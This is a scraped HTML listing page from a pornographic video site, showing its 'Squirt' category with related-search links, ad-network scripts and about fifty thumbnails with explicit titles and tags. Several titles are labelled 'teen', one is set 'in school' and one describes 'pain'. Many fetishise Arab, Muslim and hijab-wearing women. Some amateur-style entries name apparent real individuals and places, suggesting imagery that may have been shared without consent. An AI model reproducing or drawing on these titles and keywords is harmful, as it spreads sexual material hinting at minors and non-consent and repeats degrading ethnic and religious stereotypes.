

--- FILE ---
content_type: text/html
request_url: https://nakedarabgirls.pro/en/category/213254147/squirting/popular/1/
body_size: 13625
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Naked Arab Girls - Squirt Free Videos #1 - female ejaculation, squirting - 347 </title>
    <link rel="alternate" hreflang="en" href="/en/category/213254147/Squirt/popular/1/" />
 
	<link rel="canonical" href="https://nakedarabgirls.pro/en/category/213254147/Squirt/popular/1/" />
	<meta name="Description" content="Naked Arab Girls - Squirt - 347" />
	<meta name="Keywords" content="arab xnxx.com, sexy arab lady, arab new porn, free arab porn site, sex arabic iraq, arab best sex video, arabic sex fucking, free arabic sex film, sex arabic porno"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".header .dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=213254147;</script>
<script src="/js/5ZrOcgQ5uEvFercp4P722.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->





<div class="header">
  <div class="page-layout">
    <a href="//nakedarabgirls.pro" class="logo-box" target="_self"></a>
    <div class="header-menu">
      <a href="/en/category/213254147/Squirt/latest/1/" target="_self">New Videos</a><a href="/en/category/213254147/Squirt/popular/1/" target="_self">Top Videos</a><a href="https://livesexhookers.com/">LiveSexHookers</a><a href="https://pornsites.love/">PornSites.love</a>
    </div>
    <div>
      <div class="addthis_sharing_toolbox"></div>
      <div class="dropdown-btn">
        <div class="drop-btn">language <i></i></div>
        <div class="dropdown cfix">
          <div class="wrapper"></div>
<a href="/en/category/213254147/Squirt/popular/1/" target="_self" class="en">English</a>
        </div>
      </div>       
    </div>
  </div>
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find porn"></div>
        <input value="Search" type="submit">
      </form>
    </div>
  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/gchJ3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/43420?p=1&s1=%subid1%&kw="></iframe>

    </div>

    
    <div class="related-wrap">
    <div class="title-box">
      <h1>Squirt #1</h1>
    </div>
      <div class="related">
        Related searches:
 <a href="/en/search/YXJhYiBzb2xvIHNxdWlydA/" target="_self" title="arab solo squirt">arab solo squirt</a>  <a href="/en/search/SGFpcnkgYnJ1bmV0dGUgdGVlbiBzcXVpcnQgYW5kIHJpZGUgZGlsZG8gd2hpbGUgYmxvd2pvYiBUaGUgaG90dGVzdCBBcmFi/" target="_self" title="Hairy brunette teen squirt and ride dildo while blowjob The hottest Arab">Hairy brunette teen squirt and ride dildo while blowjob The hottest Arab</a>  <a href="/en/search/VEFNSUwgQVVOVFkgU1FVSVJUSU5H/" target="_self" title="TAMIL AUNTY SQUIRTING">TAMIL AUNTY SQUIRTING</a>  <a href="/en/search/bW9yb2NjbyBnaWxyIHNxdWlydGluZyBvcmdhc20/" target="_self" title="morocco gilr squirting orgasm">morocco gilr squirting orgasm</a>  <a href="/en/search/YXNpYW4gdGVhY2hlciBzcXVpcnQ/" target="_self" title="asian teacher squirt">asian teacher squirt</a>  <a href="/en/search/U3F1aXJ0aW5nIGNvbXBpbGF0aW9u/" target="_self" title="Squirting compilation">Squirting compilation</a>  <a href="/en/search/QXJhYiBzcXVpcnRpbmc/" target="_self" title="Arab squirting">Arab squirting</a>  <a href="/en/search/dGVlbiBtYXN0dXJiYXRpbmcgYW5kIHNxdWlydGluZyBzcXVpcnQgZmFudGFzeQ/" target="_self" title="teen masturbating and squirting squirt fantasy">teen masturbating and squirting squirt fantasy</a>  <a href="/en/search/c3F1aXJ0aW5nIHdpZmU/" target="_self" title="squirting wife">squirting wife</a>  <a href="/en/search/cmV0cm8gYmxhY2sgYW5kIHdpdGhlIGxlc2JpYW4gc3F1aXJ0/" target="_self" title="retro black and withe lesbian squirt">retro black and withe lesbian squirt</a>  <a href="/en/search/QmJ3IGFuYWwgc3F1aXJ0/" target="_self" title="Bbw anal squirt">Bbw anal squirt</a>  <a href="/en/search/QmxhY2sgZWJvbnkgc3F1aXJ0aW5n/" target="_self" title="Black ebony squirting">Black ebony squirting</a>  <a href="/en/search/U1FVSVJUSU5HIE9OIERJTERPIElORElBTg/" target="_self" title="SQUIRTING ON DILDO INDIAN">SQUIRTING ON DILDO INDIAN</a>  <a href="/en/search/Q2xvc2UgdXAgc3F1aXJ0aW5n/" target="_self" title="Close up squirting">Close up squirting</a>  <a href="/en/search/c3F1aXJ0IHB1c3N5/" target="_self" title="squirt pussy">squirt pussy</a>  <a href="/en/search/QmJ3IHNxdWlydGluZw/" target="_self" title="Bbw squirting">Bbw squirting</a>  <a href="/en/search/RWJvbnkgYW5hbCBzcXVpcnRpbmc/" target="_self" title="Ebony anal squirting">Ebony anal squirting</a>  <a href="/en/search/bmFuYXNjaG9vbCBzcXVpcnRpbmc/" target="_self" title="nanaschool squirting">nanaschool squirting</a>  <a href="/en/search/YXJhYiBnaXJsIGN1bW1pbmcgYW5kIHNxdWlydGluZw/" target="_self" title="arab girl cumming and squirting">arab girl cumming and squirting</a>  <a href="/en/search/RmFjZSBzaXR0aW5nIHNxdWlydA/" target="_self" title="Face sitting squirt">Face sitting squirt</a>  <a href="/en/search/UHJlZ25hbnQgc3F1aXJ0aW5n/" target="_self" title="Pregnant squirting">Pregnant squirting</a>  <a href="/en/search/c3F1aXJ0aW5nIGJ1a2tha2U/" target="_self" title="squirting bukkake">squirting bukkake</a>  <a href="/en/search/c29sbyBzcXVpcnQgYXNpYW4/" target="_self" title="solo squirt asian">solo squirt asian</a>  <a href="/en/search/c3F1aXJ0IGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="squirt double penetration">squirt double penetration</a>  <a href="/en/search/YW5hbCBzcXVpcnRpbmc/" target="_self" title="anal squirting">anal squirting</a>  <a href="/en/search/RGVzaSBpbmRpYW4gc3F1aXJ0/" target="_self" title="Desi indian squirt">Desi indian squirt</a>  <a href="/en/search/WW91bmcgUGV0aXRlIEFyYWIgVGVlbiBNYXN0dXJiYXRlcyBUbyBPcmdhc20gU3F1aXJ0IE9uIFdlYmNhbXBl/" target="_self" title="Young Petite Arab Teen Masturbates To Orgasm Squirt On Webcampe">Young Petite Arab Teen Masturbates To Orgasm Squirt On Webcampe</a>  <a href="/en/search/YmxhY2sgZ2lybHMgc3F1aXJ0aW5n/" target="_self" title="black girls squirting">black girls squirting</a>  <a href="/en/search/QmlnIGFzcyBsYXRpbiBzcXVpcnQ/" target="_self" title="Big ass latin squirt">Big ass latin squirt</a>  <a href="/en/search/Y2h1YmJ5IHNxdWlydGluZw/" target="_self" title="chubby squirting">chubby squirting</a>  <a href="/en/search/dmlkZW8gc2V4IGFyYWIgc3F1aXJ0aW5n/" target="_self" title="video sex arab squirting">video sex arab squirting</a> 
      </div>
    </div>

    <div class="title-box">
      <div>Porno categories</div>
    </div>

<!-- Тумбы для контента -->
    <div class="thumbs tcontent">
     

      <div class="thumb"><div>
        <a href="/en/video/2705852733393758992/" class="trd">
          <img data-sg="258d1eb98c746b10" src="/thumbs/992/2705852733393758992_0.jpg" width="240" height="180" />
          <div class="d">Arab Girl in Hijab Squirts</div>
        </a>
        <div class="time">20:16&nbsp;&nbsp;&nbsp;635</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/212467715/Pissing/popular/1/" target="_self">Pissing</a>&nbsp;<a href="/en/category/210763779/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/6619139/hijab/popular/1/" target="_self">hijab</a>&nbsp;<a href="/en/category/209780739/Fisting/popular/1/" target="_self">Fisting</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734057030426/" class="trd">
          <img data-sg="258d1eb9b3fd231a" src="/thumbs/426/2705852734057030426_0.jpg" width="240" height="180" />
          <div class="d">Selfi Haeg</div>
        </a>
        <div class="time">1:52&nbsp;&nbsp;&nbsp;2495</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733555919559/" class="trd">
          <img data-sg="258d1eb9961ecac7" src="/thumbs/559/2705852733555919559_0.jpg" width="240" height="180" />
          <div class="d">Hot orgasm</div>
        </a>
        <div class="time">3:04&nbsp;&nbsp;&nbsp;2086</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547528159983/" class="trd">
          <img data-sg="13cbe251b3b5d2ef" src="/thumbs/983/1426482547528159983_0.jpg" width="240" height="180" />
          <div class="d">Muslim Girl Squirts And Fucks Her A</div>
        </a>
        <div class="time">4:56&nbsp;&nbsp;&nbsp;1871</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733882678086/" class="trd">
          <img data-sg="258d1eb9a998bb46" src="/thumbs/86/2705852733882678086_0.jpg" width="240" height="180" />
          <div class="d">She starts squirting after huge cre</div>
        </a>
        <div class="time">6:34&nbsp;&nbsp;&nbsp;3350</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482544659212353/" class="trd">
          <img data-sg="13cbe25108b52841" src="/thumbs/353/1426482544659212353_0.jpg" width="240" height="180" />
          <div class="d">Hardcore anal makes her squirt and </div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;2654</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731861847086/" class="trd">
          <img data-sg="258d1eb931254c2e" src="/thumbs/86/2705852731861847086_0.jpg" width="240" height="180" />
          <div class="d">Tunisian girl</div>
        </a>
        <div class="time">2:00&nbsp;&nbsp;&nbsp;1482</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731704671351/" class="trd">
          <img data-sg="258d1eb927c6fc77" src="/thumbs/351/2705852731704671351_0.jpg" width="240" height="180" />
          <div class="d">Kent Milf Squirt and Creampie</div>
        </a>
        <div class="time">0:37&nbsp;&nbsp;&nbsp;1172</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852734992883859/" class="trd">
          <img data-sg="258d1eb9ebc52093" src="/thumbs/859/2705852734992883859_0.jpg" width="240" height="180" />
          <div class="d">Arab teen girl after shower show pl</div>
        </a>
        <div class="time">1:06&nbsp;&nbsp;&nbsp;2017</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733305541153/" class="trd">
          <img data-sg="258d1eb987325221" src="/thumbs/153/2705852733305541153_0.jpg" width="240" height="180" />
          <div class="d">Arab Girl Love Pissing Sex</div>
        </a>
        <div class="time">0:23&nbsp;&nbsp;&nbsp;961</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/5181766250210060815/" class="trd">
          <img data-sg="47e954f34ce0ea0f" src="/thumbs/815/5181766250210060815_0.jpg" width="240" height="180" />
          <div class="d">REAL ARAB MOM IN HIJAB OIL MASTURBA</div>
        </a>
        <div class="time">5:51&nbsp;&nbsp;&nbsp;93</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735207984032/" class="trd">
          <img data-sg="258d1eb9f8974ba0" src="/thumbs/32/2705852735207984032_0.jpg" width="240" height="180" />
          <div class="d">Juicy pussy</div>
        </a>
        <div class="time">0:16&nbsp;&nbsp;&nbsp;2916</div>
        <div class="tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207618051/bbw/popular/1/" target="_self">bbw</a>&nbsp;<a href="/en/category/208011267/Bisexual/popular/1/" target="_self">Bisexual</a>&nbsp;<a href="/en/category/207224835/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/211877891/milf/popular/1/" target="_self">milf</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547034587893/" class="trd">
          <img data-sg="13cbe251964a82f5" src="/thumbs/893/1426482547034587893_0.jpg" width="240" height="180" />
          <div class="d">Teen squirting panties compilation </div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;1080</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/4363553733758042985/" class="trd">
          <img data-sg="3c8e750072fa4369" src="/thumbs/985/4363553733758042985_0.jpg" width="240" height="180" />
          <div class="d">Stunning French beurette Alycia Lop</div>
        </a>
        <div class="time">24:49&nbsp;&nbsp;&nbsp;90</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731641229421/" class="trd">
          <img data-sg="258d1eb923fef06d" src="/thumbs/421/2705852731641229421_0.jpg" width="240" height="180" />
          <div class="d">Casting Indie and Spades Desperate </div>
        </a>
        <div class="time">8:03&nbsp;&nbsp;&nbsp;448</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6628761780564988806/" class="trd">
          <img data-sg="5bfe17b7ff431386" src="/thumbs/806/6628761780564988806_0.jpg" width="240" height="180" />
          <div class="d">Hijab Arab Amateur MILF Squirting J</div>
        </a>
        <div class="time">3:27&nbsp;&nbsp;&nbsp;91</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731457251953/" class="trd">
          <img data-sg="258d1eb91907aa71" src="/thumbs/953/2705852731457251953_0.jpg" width="240" height="180" />
          <div class="d">Arabiant beautyful pussy</div>
        </a>
        <div class="time">7:27&nbsp;&nbsp;&nbsp;1371</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731249107793/" class="trd">
          <img data-sg="258d1eb90c9fa351" src="/thumbs/793/2705852731249107793_0.jpg" width="240" height="180" />
          <div class="d">Syrian girl enters a cucumber in he</div>
        </a>
        <div class="time">1:07&nbsp;&nbsp;&nbsp;999</div>
        <div class="tags">
<a href="/en/category/213516291/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/209321987/Dildo/popular/1/" target="_self">Dildo</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207814659/big ass/popular/1/" target="_self">big ass</a>&nbsp;<a href="/en/category/207945731/big tits/popular/1/" target="_self">big tits</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735222060200/" class="trd">
          <img data-sg="258d1eb9f96e14a8" src="/thumbs/200/2705852735222060200_0.jpg" width="240" height="180" />
          <div class="d">Hairy arab girl squirting</div>
        </a>
        <div class="time">3:33&nbsp;&nbsp;&nbsp;640</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1202704290082320624/" class="trd">
          <img data-sg="10b0dd2dfc31f0f0" src="/thumbs/624/1202704290082320624_0.jpg" width="240" height="180" />
          <div class="d">Hot ISLAM Arab WIFE In Hijabi Squir</div>
        </a>
        <div class="time">6:03&nbsp;&nbsp;&nbsp;82</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482546133854653/" class="trd">
          <img data-sg="13cbe251609a69bd" src="/thumbs/653/1426482546133854653_0.jpg" width="240" height="180" />
          <div class="d">Teen public squirt in school and pe</div>
        </a>
        <div class="time">8:00&nbsp;&nbsp;&nbsp;1305</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731245389364/" class="trd">
          <img data-sg="258d1eb90c66e634" src="/thumbs/364/2705852731245389364_0.jpg" width="240" height="180" />
          <div class="d">Melayu... siti khairunnisa</div>
        </a>
        <div class="time">2:12&nbsp;&nbsp;&nbsp;733</div>
        <div class="tags">
<a href="/en/category/208994307/Creampie/popular/1/" target="_self">Creampie</a>&nbsp;<a href="/en/category/208338947/Boobs/popular/1/" target="_self">Boobs</a>&nbsp;<a href="/en/category/210501635/hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/207355907/asian/popular/1/" target="_self">asian</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547045138151/" class="trd">
          <img data-sg="13cbe25196eb7ee7" src="/thumbs/151/1426482547045138151_0.jpg" width="240" height="180" />
          <div class="d">Christmas squirt amateur The hottes</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;432</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/16912083506362394053/" class="trd">
          <img data-sg="eab3ca58507925c5" src="/thumbs/53/16912083506362394053_0.jpg" width="240" height="180" />
          <div class="d">EGYPT GIRL SQUIRTS TRYING BBC FIRST</div>
        </a>
        <div class="time">6:42&nbsp;&nbsp;&nbsp;400</div>
        <div class="tags">
<a href="/en/category/6422531/egypt/popular/1/" target="_self">egypt</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/209715203/First Time/popular/1/" target="_self">First Time</a>
        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547330993773/" class="trd">
          <img data-sg="13cbe251a7f54e6d" src="/thumbs/773/1426482547330993773_0.jpg" width="240" height="180" />
          <div class="d">Teen cum hd solo squirt and teens l</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;688</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/13527593302803143581/" class="trd">
          <img data-sg="bbbbaa6fc788db9d" src="/thumbs/581/13527593302803143581_0.jpg" width="240" height="180" />
          <div class="d">Arab Teen Squirt & Creampie - REAL </div>
        </a>
        <div class="time">12:04&nbsp;&nbsp;&nbsp;359</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852735242674081/" class="trd">
          <img data-sg="258d1eb9faa89fa1" src="/thumbs/81/2705852735242674081_0.jpg" width="240" height="180" />
          <div class="d">Minora arab skhona</div>
        </a>
        <div class="time">1:08&nbsp;&nbsp;&nbsp;739</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482548729214187/" class="trd">
          <img data-sg="13cbe251fb4c74eb" src="/thumbs/187/1426482548729214187_0.jpg" width="240" height="180" />
          <div class="d">Teen dildo squirt homemade and fuck</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;630</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852731529874237/" class="trd">
          <img data-sg="258d1eb91d5bcb3d" src="/thumbs/237/2705852731529874237_0.jpg" width="240" height="180" />
          <div class="d">Tounis t3allem ye m3allem t5arjilha</div>
        </a>
        <div class="time">0:15&nbsp;&nbsp;&nbsp;1185</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/17434988785938306523/" class="trd">
          <img data-sg="f1f585ed20c595db" src="/thumbs/523/17434988785938306523_0.jpg" width="240" height="180" />
          <div class="d">9a7ba batniya f la residence univer</div>
        </a>
        <div class="time">6:43&nbsp;&nbsp;&nbsp;38</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8780562002149959138/" class="trd">
          <img data-sg="79dad29e9a70e5e2" src="/thumbs/138/8780562002149959138_0.jpg" width="240" height="180" />
          <div class="d">Ethiopian Stepmom</div>
        </a>
        <div class="time">3:21&nbsp;&nbsp;&nbsp;104</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/16640327293274776473/" class="trd">
          <img data-sg="e6ee51824de16399" src="/thumbs/473/16640327293274776473_0.jpg" width="240" height="180" />
          <div class="d">Dz 9a7baa tarmiha ihabloo Tbanyaaat</div>
        </a>
        <div class="time">5:17&nbsp;&nbsp;&nbsp;45</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/7235971361868127924/" class="trd">
          <img data-sg="646b559da50c9eb4" src="/thumbs/924/7235971361868127924_0.jpg" width="240" height="180" />
          <div class="d">T7afaaaf sawathaa w tbanyaaatt f do</div>
        </a>
        <div class="time">5:05&nbsp;&nbsp;&nbsp;40</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547498564900/" class="trd">
          <img data-sg="13cbe251b1f23d24" src="/thumbs/900/1426482547498564900_0.jpg" width="240" height="180" />
          <div class="d">Anal teen face pain and webcam ridi</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;353</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852733161736444/" class="trd">
          <img data-sg="258d1eb97ea008fc" src="/thumbs/444/2705852733161736444_0.jpg" width="240" height="180" />
          <div class="d">BBW Arab MILF squirts hard</div>
        </a>
        <div class="time">2:33&nbsp;&nbsp;&nbsp;902</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/5748302791778160630/" class="trd">
          <img data-sg="4fc612eeed52cff6" src="/thumbs/630/5748302791778160630_0.jpg" width="240" height="180" />
          <div class="d">Amateur Arabian Hijab Squirting And</div>
        </a>
        <div class="time">6:31&nbsp;&nbsp;&nbsp;37</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732219479765/" class="trd">
          <img data-sg="258d1eb9467656d5" src="/thumbs/765/2705852732219479765_0.jpg" width="240" height="180" />
          <div class="d">Hot arab girls - Arabian milfs and </div>
        </a>
        <div class="time">5:53&nbsp;&nbsp;&nbsp;1498</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482546896631595/" class="trd">
          <img data-sg="13cbe2518e11772b" src="/thumbs/595/1426482546896631595_0.jpg" width="240" height="180" />
          <div class="d">Amateur blonde milf squirt wife Tha</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;312</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8611704259443561771/" class="trd">
          <img data-sg="7782eb65aeda152b" src="/thumbs/771/8611704259443561771_0.jpg" width="240" height="180" />
          <div class="d">Louna 9a7ba d'Alger t7ok sawtha w d</div>
        </a>
        <div class="time">0:56&nbsp;&nbsp;&nbsp;34</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/5074746287747340468/" class="trd">
          <img data-sg="466d1edc8e6998b4" src="/thumbs/468/5074746287747340468_0.jpg" width="240" height="180" />
          <div class="d">Iranian girl Nadja is wearing a hij</div>
        </a>
        <div class="time">6:26&nbsp;&nbsp;&nbsp;373</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732896055201/" class="trd">
          <img data-sg="258d1eb96eca0fa1" src="/thumbs/201/2705852732896055201_0.jpg" width="240" height="180" />
          <div class="d">Real tunisian squirt 2</div>
        </a>
        <div class="time">0:45&nbsp;&nbsp;&nbsp;541</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8834259982882658879/" class="trd">
          <img data-sg="7a9998a6052b5a3f" src="/thumbs/879/8834259982882658879_0.jpg" width="240" height="180" />
          <div class="d">Nerdy Indian Teen In Glasses Squirt</div>
        </a>
        <div class="time">3:11&nbsp;&nbsp;&nbsp;528</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/8290110226934391122/" class="trd">
          <img data-sg="730c63541941e152" src="/thumbs/122/8290110226934391122_0.jpg" width="240" height="180" />
          <div class="d">French Cuckold Milf Masturbating An</div>
        </a>
        <div class="time">5:10&nbsp;&nbsp;&nbsp;40</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/13554958834564772771/" class="trd">
          <img data-sg="bc1ce33e2746b3a3" src="/thumbs/771/13554958834564772771_0.jpg" width="240" height="180" />
          <div class="d">Conservative arab babe squirts and </div>
        </a>
        <div class="time">6:25&nbsp;&nbsp;&nbsp;866</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/3325119402262390832/" class="trd">
          <img data-sg="2e25327aa79be830" src="/thumbs/832/3325119402262390832_0.jpg" width="240" height="180" />
          <div class="d">Dana, an Egyptian Arab Muslim with </div>
        </a>
        <div class="time">1:42&nbsp;&nbsp;&nbsp;575</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/6512453382755403243/" class="trd">
          <img data-sg="5a60e1d8df6d45eb" src="/thumbs/243/6512453382755403243_0.jpg" width="240" height="180" />
          <div class="d">REAL HORNY HIJAB ARAB ISLAM IN NIQA</div>
        </a>
        <div class="time">4:18&nbsp;&nbsp;&nbsp;46</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482546045019944/" class="trd">
          <img data-sg="13cbe2515b4ee728" src="/thumbs/944/1426482546045019944_0.jpg" width="240" height="180" />
          <div class="d">Blonde fucks in library squirt Anyt</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;515</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732809279744/" class="trd">
          <img data-sg="258d1eb9699df900" src="/thumbs/744/2705852732809279744_0.jpg" width="240" height="180" />
          <div class="d">Me and my wife</div>
        </a>
        <div class="time">13:25&nbsp;&nbsp;&nbsp;1118</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/1426482547010631052/" class="trd">
          <img data-sg="13cbe25194dcf58c" src="/thumbs/52/1426482547010631052_0.jpg" width="240" height="180" />
          <div class="d">Reality squirt and cute brunette in</div>
        </a>
        <div class="time">5:00&nbsp;&nbsp;&nbsp;681</div>
        <div class="tags">

        </div>
      </div></div>


     

      <div class="thumb"><div>
        <a href="/en/video/2705852732311728723/" class="trd">
